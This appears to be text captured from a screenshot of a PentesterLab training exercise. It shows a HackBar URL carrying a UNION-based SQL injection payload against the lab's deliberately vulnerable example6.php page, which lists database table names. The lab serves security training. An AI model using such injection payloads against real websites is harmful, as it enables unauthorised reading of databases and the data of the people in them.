 PentesterLab.com Home
id name age
1 users 3
© PentesterLab 2013
元素 控制台 源代码 网络 性能 内存 应用程序 安全 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://web.for.pentester/sqli/example6.php?id=-1 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),3,4,5